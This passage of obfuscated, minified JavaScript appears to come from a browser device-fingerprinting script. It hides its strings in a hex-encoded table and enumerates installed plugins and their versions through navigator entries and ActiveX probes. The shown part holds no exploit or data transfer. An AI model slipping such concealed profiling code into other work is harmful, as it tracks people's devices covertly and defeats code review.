36\x34\x39\x31\x36\x31\x32\x35\x31\x31\x66\x34\x30\x35\x63\x35\x38\x35\x38\x34\x32\x31\x31\x30\x65\x35\x64\x30\x31\x35\x38\x34\x63\x35\x61\x30\x65\x35\x65\x31\x63\x34\x31\x31\x35\x30\x65\x35\x33\x34\x34\x30\x37\x34\x39\x30\x34\x34\x39\x34\x38\x30\x66\x35\x36\x31\x32\x30\x34\x31\x34\x34\x36\x35\x38\x35\x31\x35\x32\x35\x35\x34\x64\x35\x62\x30\x65\x30\x63\x31\x62\x31\x61\x31\x34\x35\x32\x35\x32\x31\x37\x35\x31\x31\x65\x34\x66\x35\x35\x30\x35\x34\x32\x34\x32\x30\x61\x30\x64\x30\x36\x35\x38\x34\x63\x30\x61\x35\x63\x30\x38\x34\x61\x31\x63\x31\x62\x35\x65\x35\x39\x34\x37\x35\x35\x31\x34\x35\x30\x30\x34\x30\x33\x35\x61\x33\x31\x35\x31\x35\x37\x35\x30\x30\x61\x34\x37\x35\x32\x34\x66\x35\x64\x32\x32\x35\x65\x35\x33\x31\x35\x30\x63\x34\x62\x36\x61\x35\x30\x30\x63\x35\x30\x30\x64\x31\x32\x30\x35\x34\x30\x35\x31\x37\x65\x35\x64\x35\x35\x34\x61\x35\x61\x30\x30\x30\x65\x34\x33\x30\x33\x34\x30\x34\x62\x30\x35\x34\x64\x30\x30\x31\x66\x30\x62\x30\x39\x34\x38\x30\x32\x31\x36\x31\x30\x30\x31\x31\x37\x34\x61\x35\x31\x30\x63\x35\x64\x31\x31\x30\x38\x31\x34\x35\x61\x35\x35\x34\x31\x35\x34\x34\x36\x31\x37\x35\x64\x30\x32\x31\x61\x36\x34\x32\x36\x37\x66\x31\x36\x34\x33\x30\x35\x35\x36\x37\x30\x34\x64\x34\x61\x30\x38\x37\x33\x35\x31\x31\x34\x30\x62\x33\x35\x37\x64\x37\x65\x34\x64\x36\x33\x32\x32\x32\x33\x34\x61\x30\x37\x31\x61\x30\x39\x30\x35\x31\x61\x30\x39\x30\x35\x34\x66\x35\x32\x31\x62\x30\x65\x35\x38\x34\x63\x35\x36\x31\x33\x36\x31\x34\x36\x35\x30\x35\x62\x30\x66\x36\x36\x35\x62\x30\x62\x30\x31\x34\x62\x36\x38\x34\x64\x30\x61\x35\x30\x30\x64\x33\x31\x30\x64\x35\x62\x35\x31\x36\x62\x36\x36\x37\x37\x34\x64\x35\x65\x34\x66\x33\x31\x36\x33\x32\x31\x34\x64\x35\x34\x34\x30\x31\x35\x34\x32\x35\x61\x35\x37\x35\x66\x34\x61\x30\x61\x31\x63\x35\x31\x32\x35\x30\x36\x34\x64\x35\x31\x31\x35\x35\x36\x33\x65\x32\x61\x30\x36\x35\x63\x35\x31\x35\x62\x34\x35\x34\x34\x35\x35\x34\x37\x30\x36\x30\x62\x35\x61\x33\x64\x35\x66\x35\x34\x35\x32\x31\x32\x35\x38\x36\x64\x34\x39\x35\x34\x31\x31\x35\x35\x35\x62\x30\x38\x33\x62\x31\x32\x35\x30\x35\x36\x30\x37\x35\x63\x31\x31\x31\x36\x33\x62\x35\x62\x35\x31\x35\x63\x35\x38\x35\x35\x36\x36\x34\x32\x30\x64\x30\x33\x34\x64\x30\x37\x34\x62\x36\x36\x34\x33\x30\x64\x34\x35\x35\x34\x35\x30\x35\x36\x33\x62\x35\x33\x35\x36\x30\x39\x30\x36\x30\x30\x36\x36\x35\x39\x30\x30\x34\x31\x30\x39\x30\x37\x30\x35\x34\x32\x36\x61\x34\x38\x35\x64\x34\x31\x35\x65\x35\x62\x30\x66\x33\x64\x34\x35\x31\x37\x35\x30\x35\x62\x35\x38\x31\x35\x35\x39\x35\x65\x35\x63\x36\x36\x31\x34\x35\x65\x34\x37\x30\x31\x30\x64\x30\x62\x36\x36\x34\x62\x30\x62\x35\x63\x30\x35\x30\x65\x31\x33\x35\x37\x34\x32\x35\x64\x36\x66\x34\x34\x35\x35\x34\x37\x30\x36\x30\x62\x35\x61\x33\x64\x34\x62\x35\x64\x35\x32\x30\x64\x34\x30\x35\x66\x35\x38\x34\x31\x30\x31\x34\x30\x36\x63\x31\x36\x30\x38\x31\x30\x35\x65\x35\x31\x30\x64\x36\x63\x31\x30\x30\x39\x30\x37\x36\x39\x34\x34\x35\x34\x35\x30\x34\x64\x35\x63\x34\x30\x33\x66\x31\x32\x35\x38\x31\x37\x35\x65\x35\x31\x35\x64\x33\x65\x35\x34\x35\x36\x34\x66\x35\x39\x30\x38\x34\x34\x34\x30\x33\x38\x31\x34\x30\x39\x34\x63\x35\x66\x30\x61\x35\x64\x33\x39\x31\x36\x31\x32\x35\x31\x36\x62\x34\x65\x35\x38\x35\x31\x34\x65\x35\x37\x31\x33\x33\x63\x34\x34\x30\x65\x34\x63\x35\x66\x35\x61\x30\x66\x36\x66\x35\x39\x35\x38\x34\x65\x30\x35\x36\x63");
function td_Q5(td_Ci){var td_XY=td_Ci.constructor==String?[td_Ci]:td_Ci;var td_qT=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_nM=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_MT;for(td_MT=0;td_MT<td_XY.length;td_MT++){var td_Du=td_If[td_XY[td_MT]];if(td_Du&&td_Du.enabledPlugin){var td_Ku=td_Du.enabledPlugin;if(td_Ku.name){td_qT=td_Ku.name;}else{td_qT=Number(890830).toString(31);
}td_nM=td_Ku.description;break;}}return[td_qT,td_nM];}function td_jZ(){var td_m6=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_A4=td_Q5([((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(5,29)):null),((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(34,24)):null)]);
var td_Ml=td_A4[0];var td_tt=td_A4[1];if(td_Ml!==((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null)&&td_Ml!==Number(890830).toString(31)&&(/Flash/i).test(td_Ml)){td_m6=Number(890830).toString(31);
}if(td_m6===Number(890830).toString(31)&&td_tt){var td_WB=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(td_tt);if(td_WB){td_m6=td_WB[0];}}return td_m6;}function td_ZP(){var td_DI=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_fE=td_Q5([((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(58,22)):null),((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(80,15)):null)]);
var td_s2=td_fE[0];if(td_s2!==((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null)&&td_s2!==Number(890830).toString(31)&&(/Windows.*Media.*Firefox Plugin.*/i).test(td_s2)){td_DI=Number(890830).toString(31);
}return td_DI;}function td_eV(){var td_K6=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_wR=td_Q5([((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(95,15)):null)]);
var td_jq=td_wR[0];var td_ES=td_wR[1];if(td_jq!==((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null)&&td_jq!==Number(890830).toString(31)&&(/Adobe Acrobat/i).test(td_jq)){td_K6=Number(890830).toString(31);
}if(td_K6===Number(890830).toString(31)&&td_ES){var td_qw=/[\d][\d\.\_,-]*/.exec(td_ES);if(td_qw){td_K6=td_qw[0];}else{td_K6=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(110,9)):null);
}}return td_K6;}function td_bA(){var td_dA=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
if(navigator.platform&&(/linux/i).test(navigator.platform)){td_dA=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
}else{var td_YC=td_Q5([((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(119,15)):null),((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(134,29)):null),((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(163,16)):null),((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(179,17)):null)]);
var td_Jo=td_YC[0];if(td_Jo!==((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null)&&td_Jo!==Number(890830).toString(31)&&(/QuickTime.*(Plug-in|Plugin).*/i).test(td_Jo)){td_dA=Number(890830).toString(31);
var td_zq=/[\d][\d\.\_,-]*/.exec(td_Jo);if(td_zq){td_dA=td_zq[0];}}}return td_dA;}function td_VX(){var td_qG=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_Jc=td_Q5([((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(196,22)):null)]);
var td_Q8=td_Jc[0];var td_GG=td_Jc[1];if(td_Q8!==((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null)&&td_Q8!==Number(890830).toString(31)&&(/Shockwave for Director/i).test(td_Q8)){td_qG=Number(890830).toString(31);
}if(td_qG===Number(890830).toString(31)&&td_GG){var td_LB=/[\d][\d\.\_,-]*/.exec(td_GG);if(td_LB){td_qG=td_LB[0];}}return td_qG;}function td_Pi(){var td_Zp=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_d5=td_Q5([((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(218,40)):null)]);
var td_Ht=td_d5[0];var td_ID=td_d5[1];if(td_Ht!==((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null)&&td_Ht!==Number(890830).toString(31)&&(/RealPlayer.*Version.*/i).test(td_Ht)){td_Zp=Number(890830).toString(31);
}if(td_Zp===Number(890830).toString(31)&&td_ID){var td_pq=/[\d][\d\.\_,-]*/.exec(td_ID);if(td_pq){td_Zp=td_pq[0];}else{td_Zp=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(258,3)):null);
}}return td_Zp;}function td_yf(){var td_io=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_bN=td_Q5([((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(261,24)):null)]);
var td_ls=td_bN[0];var td_iO=td_bN[1];if(td_ls!==((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null)&&td_ls!==Number(890830).toString(31)&&(/VLC.*(Plug-in|Plugin).*/i).test(td_ls)){td_io=Number(890830).toString(31);
}if(td_io===Number(890830).toString(31)&&td_iO){var td_dN=/(Version) ([\d][\d\.]*[a-z]*)/.exec(td_iO);if(td_dN){td_io=td_dN[2];}}return td_io;}function td_gW(){var td_yp=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_ep=td_Q5([((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(285,22)):null)]);
var td_uZ=td_ep[0];var td_N4=td_ep[1];if(td_uZ!==((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null)&&td_uZ!==Number(890830).toString(31)&&(/DevalVR/i).test(td_uZ)){td_yp=Number(890830).toString(31);
}if(td_yp===Number(890830).toString(31)&&td_N4){var td_og=/(Plugin) ([\d][\d\.\,]*)/.exec(td_N4);if(td_og){td_yp=td_og[2];}}return td_yp;}function td_YW(){var td_TL=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_m6=td_Q5([((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(307,13)):null),((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(320,13)):null)]);
var td_Hd=td_m6[0];var td_cK=td_m6[1];if(td_Hd!==((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null)&&td_Hd!==Number(890830).toString(31)&&(/SVG Viewer/i).test(td_Hd)){td_TL=Number(890830).toString(31);
}if(td_TL===Number(890830).toString(31)&&td_cK){var td_Gz=/[\d][\d\.]*/.exec(td_cK);if(td_Gz){td_TL=td_Gz[0];}}return td_TL;}function td_Da(){var td_Zk=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_JC=td_Q5([((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(333,25)):null),((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(358,21)):null),((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(379,23)):null)]);
var td_ge=td_JC[0];var td_I1=td_JC[1];if(td_ge!==((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null)&&td_ge!==Number(890830).toString(31)&&(/Java/i).test(td_ge)){td_Zk=Number(890830).toString(31);
}if(td_Zk===Number(890830).toString(31)&&td_I1){var td_uX=/[\d][\d\._]*/.exec(td_I1);if(td_uX){td_Zk=td_uX[0];}}return td_Zk;}function td_u4(td_AK,td_WB){var td_MB=null;var td_uw=false;try{td_MB=new ActiveXObject(td_AK);
td_uw=true;}catch(td_MV){}if(typeof td_WB!==[][[]]+""){return td_uw;}return td_MB;}function td_s4(){var td_qX=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(402,29)):null);
var td_Fg,td_em=null,td_RA=null,td_ke=null;var td_Jz=15;var td_Fy=2;for(td_Fg=td_Jz;td_Fg>td_Fy;td_Fg--){td_RA=td_u4(td_qX+"."+td_Fg);if(td_RA){td_em=td_Fg.toString();break;}}if(td_em==="6"){try{td_RA.AllowScriptAccess=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(431,6)):null);
}catch(td_sA){td_ke=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(437,8)):null);
}}else{if(td_RA){try{td_ke=td_RA.GetVariable(((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(445,8)):null));
var td_dY=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(td_ke);if(td_dY){td_ke=td_dY[0];}else{td_ke=Number(890830).toString(31);}}catch(td_sA){td_ke=Number(890830).toString(31);}}}if(!td_ke&&td_em){td_ke=td_em;
}if(!td_ke){td_ke=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
}return td_ke;}function td_zG(){var td_bL=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(453,12)):null);
var td_qQ=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_Al=td_u4(td_bL);if(td_Al){td_qQ=td_Al.versionInfo;}return td_qQ;}function td_pe(){var td_As=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(465,11)):null);
var td_Pg=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(476,13)):null);
var td_Vq;var td_dJ=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_FJ=td_u4(td_Pg);if(!td_FJ){var td_Ld=10;var td_ya=1;for(td_Vq=td_Ld;td_Vq>td_ya;td_Vq--){td_FJ=td_u4(td_As+"."+td_Vq);if(td_FJ){td_dJ=td_dJ.toString();break;}}if(!td_FJ){td_FJ=td_u4(td_As+((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(489,2)):null));
if(td_FJ){td_dJ=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(491,3)):null);
}}}else{td_dJ=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(494,9)):null);
}return td_dJ;}function td_vE(){var td_aS=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(503,19)):null);
var td_IG=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_eP=null;try{td_eP=td_u4(td_aS);}catch(td_zR){}if(td_eP){if(td_eP.QuickTimeVersion){td_IG=td_eP.QuickTimeVersion.toString(16);td_IG=td_IG.charAt(0)+"."+td_IG.charAt(1)+"."+td_IG.charAt(2);}else{td_IG=Number(890830).toString(31);
}}return td_IG;}function td_yA(){var td_b7=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(522,11)):null);
var td_C2=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null),td_Ik=null,td_ft;
try{td_Ik=td_u4(td_b7).ShockwaveVersion("");}catch(td_ft){}if(typeof td_Ik===((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(533,6)):null)&&td_Ik.length>0){td_C2=td_Ik;
}else{if(td_u4(td_b7+((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(539,2)):null),1)){td_C2="8";
}else{if(td_u4(td_b7+((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(541,2)):null),1)){td_C2="7";
}else{if(td_u4(td_b7+((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(489,2)):null),1)){td_C2="6";
}}}}return td_C2;}function td_6G(){var td_z3=0;var td_mV;var td_le=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_O6=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_jm=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
